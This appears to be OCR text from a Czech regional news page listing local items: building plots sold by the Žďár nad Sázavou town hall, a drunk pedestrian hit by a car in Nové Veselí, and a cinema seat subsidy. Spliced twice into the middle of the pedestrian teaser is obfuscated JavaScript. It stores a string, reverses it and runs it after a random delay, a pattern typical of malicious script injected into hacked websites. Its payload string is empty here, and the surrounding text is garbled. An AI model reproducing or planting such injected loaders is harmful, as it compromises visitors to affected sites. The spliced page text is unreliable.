
Žďár nad Sázavou / O osm pozemků v lokalitě
Klafar, které nabízí žďárská radnice, se mohou
ucházet zájemci o výstavbu rodinných domků. Nejnižší cena byla
stanovena na tisíc korun za metr čtvereční bez DPH,...
Opilý chodec vběhl pod kola
projíždějícího auta
Pátek, 30. září 2016
Nové Veselí / Ke střetu chodce s au;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tomobilem
došlo v sobotu před jednou...
Výměnu sedadel v Kině Vysočina
podpoří dotace
Úterý, 27. září 2016